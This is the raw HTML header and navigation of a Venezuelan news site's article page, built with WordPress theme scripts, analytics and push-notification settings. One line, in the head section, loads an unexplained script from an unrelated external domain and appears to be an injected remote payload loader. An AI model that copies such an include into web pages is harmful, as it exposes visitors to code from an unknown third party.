<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fgaby-arellano-mud%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"0686fa87cc","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/gaby-arellano-mud/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/destacado/",
                                "name": "Destacado"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/gaby-arellano-mud/",
                                "name": "¡LO CONFIESA! Gaby Arellano: Cogollo de la MUD boicotea marcha de las..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-5710 single-format-standard gaby-arellano-mud global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, diciembre 30, 2025
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
